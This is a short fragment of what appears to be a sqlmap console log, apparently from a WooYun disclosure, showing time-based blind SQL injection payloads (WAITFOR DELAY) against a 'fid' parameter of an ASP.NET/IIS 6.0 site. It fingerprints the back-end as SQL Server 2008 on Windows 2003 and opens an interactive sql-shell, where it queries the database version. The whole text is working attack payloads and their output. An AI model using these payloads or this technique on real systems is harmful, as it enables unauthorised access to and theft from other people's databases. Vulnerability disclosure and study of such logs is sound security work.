 Payload: teach=j&fid=1,2,3,4,5,6,7,8,9,11,15,16,17,99); WAITFOR DELAY '0:0:5
';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: teach=j&fid=1,2,3,4,5,6,7,8,9,11,15,16,17,99) WAITFOR DELAY '0:0:5'
--
---
[16:20:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:20:43] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select @@version
[16:21:24] [INFO] fetching SQL SELECT statement query output: 'select @@version'
[16:21:24] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[16:21:27] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[16:21:29] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
www.wooyun.org
sql-shell> _